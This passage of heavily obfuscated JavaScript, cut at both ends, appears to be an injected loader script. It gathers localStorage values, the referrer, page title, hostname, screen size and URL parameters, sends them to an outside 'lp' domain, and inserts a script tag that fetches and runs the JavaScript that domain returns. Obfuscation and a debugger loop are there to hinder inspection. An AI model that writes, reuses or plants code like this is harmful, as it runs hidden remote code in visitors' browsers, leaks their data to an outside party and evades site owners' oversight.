_0x408ebd=localStorage[_0x5b4983(-0x125,-0x231,-0xab,-0x227,-0x189)+'em'](_0x24f17f[_0x2919a7(0x5b3,0x455,0x455,0x545,0x525)]),_0x536edd=localStorage[_0x5b4983(-0x10d,-0xaf,-0x9d,-0x21d,-0x189)+'em'](_0x24f17f[_0x3fbb7b(0x398,0x465,0x345,0x3ce,0x310)]);function _0x3fbb7b(_0x1bc0a2,_0x4bd80a,_0x430b92,_0x57d8fe,_0x2a6358){return _0xc6ff(_0x1bc0a2-0x1bc,_0x57d8fe);}var _0x3e308c=_0x24f17f[_0x2f2e5b(0x15c,0xee,0x9a,0x141,0xc9)];_0x3e308c+=_0x24f17f[_0x15c423(0x1eb,0x29d,0x1d4,0x233,0x180)]('&',_0x24f17f[_0x5b4983(-0x1e1,-0x24f,-0x1cc,-0x1d1,-0x183)](decodeURIComponent,window[_0x15c423(0x2b6,0x2f3,0x22c,0x24e,0x211)+_0x5b4983(0x44,-0x15a,0x35,-0x2c,-0xae)][_0x5b4983(-0x10d,-0x130,-0x121,-0x88,-0xff)+'h'][_0x15c423(0x25e,0x265,0x1e8,0x2cb,0x296)+'ce']('?',''))),_0x3e308c+=_0x24f17f[_0x2919a7(0x5fb,0x643,0x5cd,0x655,0x568)](_0x24f17f[_0x2f2e5b(0x1a5,0x1bc,0x168,0x1f6,0x17d)],_0x24f17f[_0x15c423(0x1ad,0x1d0,0x18b,0x24b,0x164)](encodeURIComponent,document[_0x2f2e5b(0x164,0x209,0x217,0xde,0x21d)+_0x3fbb7b(0x30e,0x39d,0x2c1,0x24d,0x372)])),_0x3e308c+=_0x24f17f[_0x2f2e5b(0x1a6,0x194,0x167,0xc9,0x11a)](_0x24f17f[_0x15c423(0x177,0x156,0xa1,0x156,0x159)],_0x24f17f[_0x2919a7(0x5dd,0x4ee,0x516,0x534,0x54e)](encodeURIComponent,document[_0x3fbb7b(0x2f4,0x36f,0x332,0x3b7,0x215)])),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x393,0x41d,0x424,0x336,0x424)](_0x24f17f[_0x15c423(0x345,0x251,0x36c,0x2af,0x383)],_0x24f17f[_0x2f2e5b(0x19f,0xef,0x26c,0x25a,0x226)](encodeURIComponent,_0x24f17f[_0x2919a7(0x58a,0x5d4,0x501,0x5be,0x518)](document[_0x3fbb7b(0x40e,0x4cc,0x445,0x36d,0x3f1)+_0x2f2e5b(0x21a,0x254,0x217,0x20c,0x303)][_0x15c423(0x182,0xd6,0xdf,0x9d,0x1c7)+_0x5b4983(0x37,-0x119,-0x6b,-0x118,-0x25)],document[_0x2919a7(0x5b2,0x58a,0x536,0x531,0x5e3)+_0x5b4983(-0xbf,-0xf4,-0x67,-0x14a,-0xae)][_0x15c423(0x23f,0x306,0x270,0x25f,0x2de)+_0x2919a7(0x6a0,0x5ba,0x5ac,0x678,0x652)]))),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x410,0x4ab,0x44d,0x43c,0x424)](_0x24f17f[_0x2919a7(0x623,0x5bd,0x5e9,0x644,0x628)],_0x24f17f[_0x3fbb7b(0x42c,0x3b1,0x459,0x422,0x487)](encodeURIComponent,_0x13df90)),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x3fe,0x44f,0x4da,0x312,0x380)](_0x24f17f[_0x15c423(0x254,0x27a,0x32b,0x1c0,0x27b)],_0x24f17f[_0x5b4983(-0x1a9,-0xa5,-0xb5,-0x1f1,-0x16a)](encodeURIComponent,window[_0x3fbb7b(0x48c,0x562,0x420,0x53a,0x4cf)+_0x3fbb7b(0x369,0x349,0x3fe,0x415,0x30f)+_0x15c423(0x216,0x1f3,0x19f,0x1d6,0x17e)+'sn'][_0x3fbb7b(0x39f,0x40f,0x40b,0x307,0x317)+'H']));_0x24f17f[_0x3fbb7b(0x353,0x387,0x3da,0x289,0x29e)](typeof _0x408ebd,_0x24f17f[_0x3fbb7b(0x46a,0x3ab,0x3bb,0x4f1,0x43c)])&&_0x408ebd&&window[_0x2f2e5b(0x2b2,0x2e4,0x234,0x272,0x1d4)+_0x5b4983(-0x1be,-0x4e,-0x17e,-0xc3,-0x139)+_0x3fbb7b(0x36e,0x317,0x3ff,0x364,0x39d)+'sn'][_0x2f2e5b(0xe0,0x50,0x1bf,0x55,0x185)+'e']&&(_0x24f17f[_0x3fbb7b(0x37a,0x41d,0x346,0x2a8,0x3e9)](_0x24f17f[_0x15c423(0x2cf,0x227,0x227,0x230,0x24b)],_0x24f17f[_0x2919a7(0x56b,0x4b3,0x58e,0x5ec,0x4ff)])?_0x3e308c+=_0x24f17f[_0x3fbb7b(0x333,0x2d2,0x2e5,0x330,0x34f)](_0x24f17f[_0x15c423(0x2b5,0x22c,0x22d,0x1d6,0x325)],_0x24f17f[_0x3fbb7b(0x326,0x319,0x291,0x315,0x296)](encodeURIComponent,_0x408ebd)):(_0x4d2171[_0x15c423(0x248,0x15e,0x318,0x2b8,0x1f4)+_0x2919a7(0x68a,0x64c,0x604,0x589,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x19b,0x1e3,0x11d,0x127)]),_0x75ff2f[_0x15c423(0x248,0x2d1,0x1d6,0x1e9,0x1f4)+_0x2919a7(0x6aa,0x549,0x527,0x569,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x192,0xeb,0x205,0x14a)]),_0x2bfb8b[_0x2f2e5b(0x1c6,0x27f,0x137,0x236,0x103)+_0x5b4983(-0x16b,-0x72,0x5e,0x54,-0x8a)](_0x24f17f[_0x2f2e5b(0x1d8,0x2bf,0x15e,0xea,0x26e)])));if(_0x24f17f[_0x5b4983(-0x95,-0x130,-0xe2,-0xbc,-0x147)](typeof _0x536edd,_0x24f17f[_0x2919a7(0x55a,0x700,0x652,0x67a,0x63f)])&&_0x536edd&&window[_0x2f2e5b(0x2b2,0x253,0x387,0x257,0x30c)+_0x2f2e5b(0x18f,0x160,0x1e1,0x265,0x18f)+_0x2f2e5b(0x194,0x1e9,0x14e,0xde,0x271)+'sn'][_0x15c423(0x162,0xaa,0x1c5,0x78,0x200)+'e']){if(_0x24f17f[_0x15c423(0x17c,0xb6,0x1d2,0x155,0x1b9)](_0x24f17f[_0x2f2e5b(0x148,0x1c5,0x130,0x1a6,0xa2)],_0x24f17f[_0x5b4983(-0x6e,0x66,0x87,-0xd2,-0x23)])){var _0x3ffa40=_0x53cedb[_0x3fbb7b(0x438,0x4c0,0x381,0x41f,0x394)](_0x33719b,arguments);return _0x13979d=null,_0x3ffa40;}else _0x3e308c+=_0x24f17f[_0x15c423(0x228,0x295,0x2e9,0x232,0x311)](_0x24f17f[_0x15c423(0x212,0x2fa,0x1d3,0x303,0x253)],_0x24f17f[_0x5b4983(-0xc1,-0x59,0x63,-0x113,-0x76)](encodeURIComponent,_0x536edd));}var _0x42b86d=document[_0x5b4983(-0x276,-0x24b,-0x18b,-0x122,-0x182)+_0x2919a7(0x5c5,0x6a8,0x67d,0x580,0x619)+_0x2f2e5b(0x1f6,0x12e,0x1a2,0x102,0x1ea)](_0x24f17f[_0x15c423(0x20f,0x25b,0x1e4,0x218,0x29c)]);_0x42b86d[_0x15c423(0x29f,0x37e,0x1db,0x321,0x270)]=_0x24f17f[_0x2f2e5b(0x2b9,0x265,0x39e,0x30e,0x330)],_0x42b86d[_0x2f2e5b(0x1a1,0x1e7,0xbe,0x1a1,0x1b7)]=_0x24f17f[_0x15c423(0x2b8,0x356,0x3a4,0x269,0x393)](window[_0x5b4983(0x80,-0x88,-0xba,-0x104,-0x16)+_0x2f2e5b(0x18f,0x27e,0x23e,0x114,0x129)+_0x2919a7(0x4df,0x490,0x4dc,0x537,0x543)+'sn'][_0x2f2e5b(0x1c5,0xf3,0x127,0x122,0x22d)+'H'],_0x3e308c);var _0x439e67=document[_0x5b4983(-0xd3,-0xe0,-0x1fe,-0x11a,-0x13e)+_0x15c423(0x330,0x316,0x287,0x34d,0x39c)+_0x3fbb7b(0x3e0,0x46a,0x360,0x42d,0x492)+_0x3fbb7b(0x416,0x3b5,0x39d,0x4e1,0x50a)](_0x24f17f[_0x3fbb7b(0x367,0x2fd,0x393,0x2be,0x2cf)])[0x19f1+0x1bb8+-0x35a9];_0x439e67[_0x2919a7(0x4d2,0x594,0x641,0x54c,0x5a2)+_0x2919a7(0x486,0x45d,0x494,0x5e6,0x4f6)][_0x5b4983(0x2a,0x28,-0x64,0x43,-0x56)+_0x3fbb7b(0x2f1,0x268,0x3b9,0x37c,0x2cc)+'re'](_0x42b86d,_0x439e67);}()),(function(){function _0x4c11e1(_0x5d5b05,_0x1cf58e,_0x2d3011,_0x313dbb,_0x1a37b9){return _0xc6ff(_0x1cf58e- -0x2b5,_0x2d3011);}function _0x5f1e14(_0xd45315,_0x5561b8,_0x5826af,_0x5f09dc,_0x2fae89){return _0xc6ff(_0x5826af- -0x3d8,_0x5561b8);}function _0x533b2c(_0x4d03d8,_0x2231a2,_0x3f869e,_0xa17945,_0x3eb2bf){return _0xc6ff(_0x3f869e-0x206,_0x2231a2);}var _0x2addf2={'okYES':function(_0x1592fd,_0x18884e){return _0x1592fd===_0x18884e;},'XehKP':_0x5f1e14(-0x1ea,-0x167,-0x12f,-0x113,-0x6d),'hyNLu':function(_0x385ae0,_0x2414bf){return _0x385ae0(_0x2414bf);},'MihPQ':function(_0x37b045,_0x135954){return _0x37b045+_0x135954;},'GlKTa':function(_0x2b385a,_0x2d86fc){return _0x2b385a+_0x2d86fc;},'oTaub':_0x5f1e14(-0x2cd,-0x22e,-0x20b,-0x2df,-0x193)+_0x533b2c(0x323,0x28b,0x32d,0x38b,0x32f)+_0x41e0af(0x4f9,0x56d,0x647,0x646,0x5a0)+_0x4c11e1(-0x1b3,-0xfa,-0x8,-0x18a,-0x4c),'OlHoZ':_0x4c11e1(-0x1e5,-0x1b1,-0x22f,-0x238,-0x157)+_0x41e0af(0x516,0x5e1,0x59d,0x6ba,0x54a)+_0x533b2c(0x454,0x37f,0x3f7,0x39e,0x3c6)+_0x2fc2bb(0x44e,0x3fb,0x43e,0x482,0x435)+_0x41e0af(0x653,0x561,0x5c7,0x4d0,0x5e0)+_0x533b2c(0x22b,0x2b7,0x308,0x2eb,0x223)+'\x20)','mnxIS':function(_0x3e06e9){return _0x3e06e9();},'rCSaA':function(_0x107849,_0x194cef){return _0x107849===_0x194cef;},'VaWMF':_0x533b2c(0x26e,0x3f4,0x320,0x2cd,0x2b9)},_0x5898af;try{if(_0x2addf2[_0x4c11e1(-0x67,-0x34,0x67,0x5f,0x14)](_0x2addf2[_0x5f1e14(-0x20f,-0x19c,-0x14e,-0x1e4,-0x154)],_0x2addf2[_0x533b2c(0x573,0x45a,0x490,0x4ae,0x4dc)])){var _0x3fe569=_0x2addf2[_0x533b2c(0x375,0x2d5,0x3b2,0x426,0x34d)](Function,_0x2addf2[_0x4c11e1(-0x7,-0x2f,-0x94,0xb9,-0xf1)](_0x2addf2[_0x41e0af(0x5c6,0x598,0x506,0x4f4,0x5be)](_0x2addf2[_0x4c11e1(-0x123,-0x1aa,-0x11f,-0x167,-0x238)],_0x2addf2[_0x4c11e1(-0x172,-0xdb,-0x86,-0x5f,-0xdb)]),');'));_0x5898af=_0x2addf2[_0x4c11e1(0xac,-0x21,-0xe3,-0xd8,0xbd)](_0x3fe569);}else{var _0x2e15bc=_0x35589e[_0x533b2c(0x48a,0x3a0,0x482,0x499,0x423)](_0x2f343b,arguments);return _0x588ac7=null,_0x2e15bc;}}catch(_0x304b96){if(_0x2addf2[_0x2fc2bb(0x40c,0x40e,0x46f,0x43f,0x3e3)](_0x2addf2[_0x5f1e14(-0x1cc,-0x12b,-0x18e,-0xcc,-0x17a)],_0x2addf2[_0x5f1e14(-0x251,-0x229,-0x18e,-0x20b,-0x150)]))_0x5898af=window;else{var _0x3050be=_0x1daafe?function(){function _0x44ceef(_0x15d022,_0x4ee996,_0x1bb2f9,_0x4c29e1,_0xcd5c03){return _0x4c11e1(_0x15d022-0x52,_0x1bb2f9-0x197,_0x15d022,_0x4c29e1-0x10e,_0xcd5c03-0x2c);}if(_0x1f0fd7){var _0x2b4f78=_0x7221c0[_0x44ceef(0x1c0,0x22c,0x15e,0x176,0x9a)](_0x5dd0cc,arguments);return _0xd441fd=null,_0x2b4f78;}}:function(){};return _0x3e0ef4=![],_0x3050be;}}function _0x41e0af(_0x1139bf,_0x55a9f4,_0x24adf2,_0x289e2c,_0x260c56){return _0xc6ff(_0x55a9f4-0x379,_0x1139bf);}function _0x2fc2bb(_0x2e279d,_0x182688,_0x473dff,_0x29659c,_0x263ca4){return _0xc6ff(_0x29659c-0x1e0,_0x473dff);}_0x5898af[_0x5f1e14(-0x191,-0x237,-0x185,-0x245,-0x25e)+_0x5f1e14(-0x318,-0x311,-0x25d,-0x2ed,-0x234)+'l'](_0x37cbfd,0x4*-0x81+-0xd5b+-0xf*-0x211);}()));function _0xc6ff(_0x37cbfd,_0x4e98d1){var _0x3707ee=_0x335a();return _0xc6ff=function(_0x56421c,_0x148e76){_0x56421c=_0x56421c-(0x3d*0x77+0x6f8+0x3b*-0x95);var _0x8385ab=_0x3707ee[_0x56421c];return _0x8385ab;},_0xc6ff(_0x37cbfd,_0x4e98d1);}function _0x37cbfd(_0x3479c7){var _0x35295d={'bxOkU':function(_0x381a1d,_0x553285){return _0x381a1d!==_0x553285;},'BHnTA':_0x1c039a(-0x56,0xd2,-0xe,-0x8f,-0xe2),'aKsbQ':_0x3705aa(0x5b,0xaa,0x10b,0x84,0xf4),'lgqbX':function(_0x157c17,_0xda9b71){return _0x157c17!==_0xda9b71;},'HWxDQ':_0x1c039a(0x105,0x167,0x12f,0x20b,0xb6),'kJqJP':_0x1430b3(0x1ed,0x252,0x23a,0x2a7,0x275),'zfsEW':function(_0x39b994,_0x3deb38){return _0x39b994===_0x3deb38;},'KOBSl':_0x1c039a(-0x73,-0x52,0x31,-0x4b,-0xd)+'g','zOjvo':function(_0x2aad20,_0x1518dc){return _0x2aad20!==_0x1518dc;},'jaApc':_0x4efc2c(0x87,0x16,0x88,0x80,0xc4),'IwZit':_0x4efc2c(0x67,-0x63,0xf,-0xbe,-0x8b)+_0x10ec71(-0x30,-0x198,-0xab,-0xba,-0x96)+_0x4efc2c(-0xbb,0x10,-0x14,0x1b,0x4d),'KOEyz':_0x1430b3(0x28e,0x370,0x1fa,0x1f3,0x321)+'er','wObtQ':function(_0x53f489,_0x163157){return _0x53f489+_0x163157;},'xlHwy':function(_0x63838b,_0x13abad){return _0x63838b/_0x13abad;},'JUjyF':_0x1430b3(0x1fd,0x215,0x159,0x229,0x1fb)+'h','PNDXH':function(_0x2d764e,_0x2ac5eb){return _0x2d764e===_0x2ac5eb;},'TSFHp':function(_0x4c953f,_0xa921dc){return _0x4c953f%_0xa921dc;},'ZEaCr':_0x1430b3(0x1e0,0x218,0x2ac,0x23e,0x1f2),'Cjeze':_0x3705aa(0xe6,0x21b,0x59,0x1cf,0x146),'nVpcv':_0x4efc2c(-0x53,-0x44,0xa0,0x4,-0x44),'sjohS':_0x1430b3(0x194,0x156,0x14a,0xa7,0x1b0)+'n','XLkwy':_0x4efc2c(0xcf,0x1ee,0x13b,0x214,0xff),'UQbyT':_0x10ec71(-0x39,0x56,0x0,-0x2c,0x8a),'LIAQS':_0x3705aa(-0x120,-0x56,-0x22,-0xbc,-0x74)+_0x4efc2c(-0xd2,0x37,-0x2d,0x22,-0x11b)+'t','nipmk':function(_0x2aeccc,_0x14427c){return _0x2aeccc(_0x14427c);},'UnAeB':function(_0x8fc279,_0x2b6f39){return _0x8fc279(_0x2b6f39);}};function _0x4efc2c(_0x40d854,_0x2532f0,_0x17906a,_0xb2e2f2,_0x1eb0dd){return _0xc6ff(_0x17906a- -0x194,_0x2532f0);}function _0x1430b3(_0x3ebd88,_0x29e037,_0x2e34bd,_0x24ab7a,_0x476d55){return _0xc6ff(_0x3ebd88-0x80,_0x29e037);}function _0x1c039a(_0x4d8934,_0x2a90fe,_0x186844,_0x493de0,_0x1062dc){return _0xc6ff(_0x186844- -0x162,_0x2a90fe);}function _0x10ec71(_0x337c69,_0x355e97,_0x10c273,_0xbb8535,_0x3ab65a){return _0xc6ff(_0xbb8535- -0x233,_0x355e97);}function _0x564199(_0x2f1bc9){function _0x5bb5ba(_0x5bf404,_0x175cfe,_0x89c7a7,_0x8b5a13,_0x24b8f5){return _0x1430b3(_0x175cfe- -0x270,_0x8b5a13,_0x89c7a7-0x1d3,_0x8b5a13-0x197,_0x24b8f5-0x26);}var _0x427601={'MLMYM':function(_0x587fcd,_0x2c2bf4){function _0x315158(_0x642025,_0x215e48,_0x101310,_0x894ab7,_0x57140){return _0xc6ff(_0x101310-0x2f6,_0x894ab7);}return _0x35295d[_0x315158(0x56b,0x5ec,0x5c0,0x58f,0x535)](_0x587fcd,_0x2c2bf4);},'UtXYS':_0x35295d[_0x397721(-0x207,-0x1ac,-0x26a,-0x10e,-0x160)],'fDLns':_0x35295d[_0x29205c(-0x65,-0x16b,-0x159,-0x16c,-0x1cd)]};function _0x332b4b(_0x3deaee,_0x3fe14d,_0x4a0a15,_0x3d224b,_0x4f93d3){return _0x10ec71(_0x3deaee-0x2e,_0x4a0a15,_0x4a0a15-0x126,_0x3fe14d-0x1a,_0x4f93d3-0x152);}function _0x42cec2(_0xd2f306,_0x176a62,_0x56b795,_0x3f409c,_0x492e5c){return _0x1c039a(_0xd2f306-0x1c2,_0x492e5c,_0x3f409c-0xd7,_0x3f409c-0x9,_0x492e5c-0x25);}function _0x29205c(_0x2ae1f9,_0x1e6715,_0x409715,_0x263e24,_0x5727a5){return _0x3705aa(_0x2ae1f9,_0x1e6715-0x9b,_0x409715-0x127,_0x263e24-0x56,_0x409715- -0x241);}function _0x397721(_0x2ec5e5,_0x218084,_0x5e3a75,_0x331d6c,_0xdd3e41){return _0x1c039a(_0x2ec5e5-0xf2,_0x5e3a75,_0x218084- -0x163,_0x331d6c-0x14,_0xdd3e41-0x1b1);}if(_0x35295d[_0x42cec2(0x1d0,0x25e,0x158,0x20a,0x128)](typeof _0x2f1bc9,_0x35295d[_0x42cec2(0xdb,-0x18,0x17a,0x92,0x6d)])){if(_0x35295d[_0x332b4b(-0xea,-0x9,0xcf,-0xc3,0xbe)](_0x35295d[_0x29205c(-0x335,-0x223,-0x293,-0x209,-0x2da)],_0x35295d[_0x42cec2(0x133,0xd1,0x13f,0xb8,0x1a5)]))_0x1d05fc=_0x45cfc7;else return function(_0x21327c){}[_0x332b4b(-0x7,0x23,0x105,0x106,-0xe)+_0x29205c(-0x14c,-0x16d,-0x13c,-0x1ff,-0x1b2)+'r'](_0x35295d[_0x332b4b(-0x127,-0x33,-0x23,0x87,0x79)])[_0x5bb5ba(0x3,0x8c,-0x5d,0x15e,0xee)](_0x35295d[_0x5bb5ba(-0x2f,-0xe9,-0x1bc,-0x49,-0xd4)]);}else{if(_0x35295d[_0x42cec2(0x1ed,0xee,0x1c5,0x14d,0x1c5)](_0x35295d[_0x332b4b(-0x10b,-0x58,-0xc3,-0x71,-0x11b)]('',_0x35295d[_0x42cec2(0x271,0x27c,0x1cd,0x1ef,0x10a)](_0x2f1bc9,_0x2f1bc9))[_0x35295d[_0x397721(-0x1ab,-0xbd,-0x18f,-0xca,-0x17e)]],-0xd2f+-0xa3c+0x176c)||_0x35295d[_0x42cec2(0xfc,0x1a5,0x219,0x1bb,0x146)](_0x35295d[_0x29205c(-0x262,-0x1f8,-0x2bf,-0x2e3,-0x252)](_0x2f1bc9,-0xd*-0x2c3+-0x1a1*0xc+-0x3*0x56d),0x11a6+0x20*0x67+-0x1e86)){if(_0x35295d[_0x42cec2(0x13b,0xaf,0x205,0x14d,0x18a)](_0x35295d[_0x42cec2(0x15c,0x22a,0x29b,0x21a,0x262)],_0x35295d[_0x5bb5ba(0x20,0xb5,0x150,0x19a,-0x34)]))return!![];else(function(){function _0x4604e6(_0x30bbc7,_0x4c3ffa,_0x3d13a5,_0x2d468f,_0x35d9b3){return _0x332b4b(_0x30bbc7-0x1d9,_0x30bbc7-0x5b5,_0x4c3ffa,_0x2d468f-0x39,_0x35d9b3-0x112);}function _0x2b6277(_0xb84720,_0x85f7e5,_0x492408,_0x1df3ad,_0x298dea){return _0x42cec2(_0xb84720-0x74,_0x85f7e5-0xd5,_0x492408-0x12,_0xb84720-0x1d3,_0x298dea);}function _0xab21f7(_0x15bd09,_0x2f1d1f,_0x4d1e8e,_0x1f062a,_0x33c52a){return _0x42cec2(_0x15bd09-0x10a,_0x2f1d1f-0x2e,_0x4d1e8e-0x1c0,_0x1f062a-0x201,_0x2f1d1f);}function _0x398f04(_0x5c3842,_0x2a97c9,_0xbbd310,_0x43b8a3,_0x4525bf){return _0x5bb5ba(_0x5c3842-0x152,_0x5c3842-0x3a1,_0xbbd310-0x1b5,_0x43b8a3,_0x4525bf-0xa6);}if(_0x35295d[_0x398f04(0x389,0x2a7,0x33d,0x34a,0x44a)](_0x35295d[_0x398f04(0x306,0x289,0x28f,0x3ed,0x371)],_0x35295d[_0x398f04(0x351,0x3cb,0x38c,0x2a5,0x3a4)]))return!![];else{var _0x10b18d=_0x17519b[_0x398f04(0x42d,0x470,0x42b,0x479,0x4dc)](_0x389ec8,arguments);return _0x37be11=null,_0x10b18d;}}[_0x332b4b(0x5a,0x23,0x59,0x79,-0x67)+_0x397721(0x14,-0x2b,0x63,0xb8,-0xee)+'r'](_0x35295d[_0x332b4b(-0x121,-0x58,-0xd3,-0x3c,-0x12b)](_0x35295d[_0x397721(0x5e,0x6,0xb5,0xce,0xc2)],_0x35295d[_0x29205c(-0x148,-0x288,-0x200,-0x1e8,-0x22f)]))[_0x42cec2(0x151,0xc2,0x1bd,0x1b5,0x250)](_0x35295d[_0x29205c(-0x24b,-0x115,-0x1a9,-0x1dc,-0x1d1)]));}else{if(_0x35295d[_0x397721(-0x100,-0x7f,0x55,-0x2f,-0x13e)](_0x35295d[_0x332b4b(0x46,-0x2b,0xbc,0x40,-0x6b)],_0x35295d[_0x29205c(-0x210,-0x1fa,-0x204,-0x1f4,-0x225)])){if(_0xa7b516){var _0x4913c8=_0x4c1524[_0x5bb5ba(-0x2c,0x8c,0xd1,0x46,0x10b)](_0x4775a2,arguments);return _0x59905a=null,_0x4913c8;}}else(function(){function _0x1480c9(_0x2c30e1,_0x4c6a19,_0xc569a0,_0x1a44e3,_0x4702d4){return _0x29205c(_0x2c30e1,_0x4c6a19-0x1e,_0x4c6a19-0x490,_0x1a44e3-0x1b3,_0x4702d4-0xbf);}function _0x31351a(_0x281527,_0x85c6ab,_0x23892c,_0x4f28db,_0x57854e){return _0x42cec2(_0x281527-0x12f,_0x85c6ab-0x53,_0x23892c-0x26,_0x85c6ab- -0x7a,_0x23892c);}function _0x519fa5(_0x308208,_0x2c1ecf,_0x2e4994,_0x1db376,_0x209489){return _0x397721(_0x308208-0xe1,_0x1db376- -0x47,_0x209489,_0x1db376-0x1e1,_0x209489-0xea);}function _0x5bd6d5(_0x12b05d,_0x18c35c,_0x2885d8,_0x4f99aa,_0xb69c7b){return _0x332b4b(_0x12b05d-0x157,_0x12b05d-0x324,_0x4f99aa,_0x4f99aa-0x87,_0xb69c7b-0x1cd);}if(_0x427601[_0x5bd6d5(0x2e4,0x388,0x298,0x2f1,0x233)](_0x427601[_0x5bd6d5(0x3d0,0x3cb,0x481,0x361,0x4ac)],_0x427601[_0x1480c9(0x344,0x273,0x31d,0x2f2,0x1bd)]))return![];else{if(_0x343768){var _0x3298a0=_0x167cd0[_0x31351a(0x1dd,0x177,0x228,0xbb,0x174)](_0x26cbc4,arguments);return _0x13d49c=null,_0x3298a0;}}}[_0x29205c(-0x23a,-0x24b,-0x19a,-0x1cb,-0xf2)+_0x42cec2(0x2b5,0x1cd,0x1c7,0x20f,0x263)+'r'](_0x35295d[_0x332b4b(0x38,-0x58,-0x101,0x8c,-0x76)](_0x35295d[_0x397721(0x59,0x6,0x10,0xae,-0x9f)],_0x35295d[_0x332b4b(-0x129,-0x43,-0x74,-0x3a,0x3f)]))[_0x397721(-0xb2,-0x49,-0xf5,-0xbe,-0x98)](_0x35295d[_0x42cec2(0x1d4,0x292,0x25a,0x1db,0x165)]));}}_0x35295d[_0x5bb5ba(0xff,0x16,-0x6f,0x2d,0x5d)](_0x564199,++_0x2f1bc9);}function _0x3705aa(_0x4d4781,_0x58f782,_0x2147ee,_0x4eaf6c,_0x3f18aa){return _0xc6ff(_0x3f18aa- -0x195,_0x4d4781);}try{if(_0x3479c7)return _0x564199;else _0x35295d[_0x1c039a(0x52,0x19e,0xb6,0xdd,0xa)](_0x564199,-0x709*0x4+-0x8*-0x42+-0x685*-0x4);}catch(_0x2f0e50){}}function _0x335a(){var _0x586388=['KGAzz','eGApI','kyCsY','GoZdp','AeSFv','confi','gSXoQ','SKdjV','VExSE','fDLns','appli','n()\x20','subId','PwfKI','glMWl','src','ed_at','wObtQ','beWDJ','QDghB','XUFQS','RMRqP','hWqwf','XmfzM','RwOFn','Hxbps','EfYik','&name','zoLAC','retur','wqJas','wdiwl','ult_k','FARIQ','UQbyT','LSaYg','OyDby','rl=','nVpcv','Ynstw','bxOkU','MLMYM','OlHoZ','pathn','UWkns','wqPUm','LaCQA','UeHhP','LdFem','rn=js','EsZLX','R_PAT','remov','RBMrD','IwZit','searc','rn\x20th','KkioG','IVobS','MxuIs','xhCKU','ESQpo','XLkwy','nVoAi','bZNSl','ctor(','BKhsf','RjnpY','nctio','WTULF','BPzLp','kFIpu','AFmll','scrip','repla','cNRzG','trace','fKGog','xuZCb','ZMuKM','fAGuH','proto','ZAWyi','ckdWW','token','hMIWv','nipmk','foEOY','JUjyF','bind','wcaci','QCFgN','EDcZf','ARGWl','count','PVHgD','zOjvo','paren','SnqhT','YFQTv','ent','lAeBO','error','Iynpc','UnAeB','OAQCt','bQdyf','5|1|0','dyMeu','mlDFD','funct','GlKTa','boRLF','KSPRM','MbmrW','MLdBt','sByTa','PzYWc','hhDNx','wrkPp','tion','ncPpg','hUaTP','zA-Z_','oINEk','sjohS','AUnDd','mJSCE','rldhU','AbwBL','CdHEA','ined','gger','to__','|3|5|','GSMab','ion','vfNrm','ing_u','type','const','cXNbJ','UUSyr','vdixb','call','HFtRN','CpfXB','563393JWVqCz','&host','EsRoV','PNDXH','QwNJG','xGYWi','pURrJ','VaWMF','WPRNs','DBdEP','GLMVL','KjCNk','mLHOF','146ZIwUko','EueyG','locat','setIn','BBDHc','QmBUw','yuvib','BWJxo','n/jav','llhiy','gName','MjRqe','eItem','wgcBM','MOpYl','rCSaA','DxKsB','OcGhk','oydLY','eywor','jWzKq','ing','LIAQS','&toke','nstru','JDOeT','|2|3|','JVnuA','nUMgx','OINvL','info','VkZaD','ZDQxE','ZCfoe','EjJgD','://lp','DMJFz','&land','rFhhv','ZOoLm','a-zA-','HcOUT','xlHwy','HkJKq','apply','kJqJP','gILbY','split','371310rNKluD','okYES','RaQkr','sUiWD','ascri','XnLQr','MihPQ','sqqhg','eElem','KdEBa','XehKP','qvrql','QvQLK','waFAp','nDslu','TBGNm','inser','gLfcC','KAvEY','WDLQd','mnxIS','zfsEW','XaToZ','CDhpP','oppdW','conso','ructo','NKzET','LQsum','toStr','aXpBR','DRVia','knWgU','MdhRD','\x22retu','init','RSqyw','ZEaCr','iSmot','eferr','jLRiz','qKiAg','Aivxm','__pro','ITPMD','ALBvt','tOMId','yzOwS','dLCBW','ZhbNo','ngevO','*(?:[','ion\x20*','kqqDB','6817230XdnfZq','fcdse','excep','catio','?retu','UCNei','oBopn','RKina','EqSCB','&se_r','oqiZu','ame','nwSns','uStRE','blHAI','UtXYS','(((.+','ajseK','stnxz','chain','lgqbX','Cjeze','ement','vArud','XzBeo','jOiVS','_2YJM','IEDEo','\x5c(\x20*\x5c','UuscG','YkrVH','rfSTK','tgmJq','SbJlx','gavhJ','11085fdYxoE','sCtbW','debu','bbJHS','RJuzb','uHXRx','Bfrmt','ixxgc','BMmxw','aVJFQ','CYSPG','MsInJ','&defa','uniqu','BHCTm','test','round','is\x22)(','qauVU','{}.co','table','wrnpp','KOEyz','HcaWG','ecWIR','uqYJl','oTaub','4|2|0','kQAfq','KhRlT','GyWhF','whOmj','zySNo','eGXrh','odTcB','actio','GWEIC','log','TSFHp','bQPPi','HWxDQ','QNYLF','vniVv','yOADb','KOBSl','hostn','TwHap','25018nkAeCt','state','SxTGo','TgIaX','undef','0-9a-','MisLd','n\x20(fu','BgmPY','arket','TSzzV','TLTsd','YuEbi','WnnaJ','zbKvf','zFBGQ',')+)+)','tWwfh','EBLEo','parse','LCXfk','tBefo','yYFxr','YNLRG','title','qHGtQ','https','cljdR','CgtjM','UkBWu','phWiG','.clie','gjlXg','KbcGR','bgyQv','jaApc','VqClU','cEWUF','hBWlv','HkJJY','gbxlL','CEqRG','624tPDgxo','hoxwB','aTSBy','jpaTg','zThSs','Scsbp','QlPcD','hxwOD','rer','maerf','vRlWJ','BHnTA','NlCMe','yLohl','TkvaC','roZMd','eWmFQ','vJfcV','$]*)','getIt','KKCZt','.com/','RrJgK','SoZaK','CUAHA','udkYZ','creat','tNode','ntEVH','Objec','GJmaZ','oCBWC','qnqJb','CLWGI','nJJxG','Mhdqw','PPylT','pFTxT','\x5c+\x5c+\x20','BREiz','UPRMf','mtKEb','HLznZ','yqKHk','warn','eGLRh','3515540PAhJtn','\x20(tru','HyNRm','terva','eWfvw','lengt','mzJHJ','RZAJh','e)\x20{}','NdtGq','refer','bqeYH','id=','FnhXT','SZofU','yXrQK','maNpz','er=','qknBc','SYXIA','vyBOi','mddJh','IbFVb','IyrcB','Z_$][','GKZir','&sub_','strin','rzuiJ','JyFWj','gWrBU','xmJMo','jptCF','ArZkZ','DgVpL','input','NlMWE','XIYnl','t